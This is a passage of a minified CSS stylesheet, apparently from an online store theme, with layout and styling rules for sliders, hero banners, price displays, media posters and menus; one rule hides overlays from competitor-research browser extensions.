var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 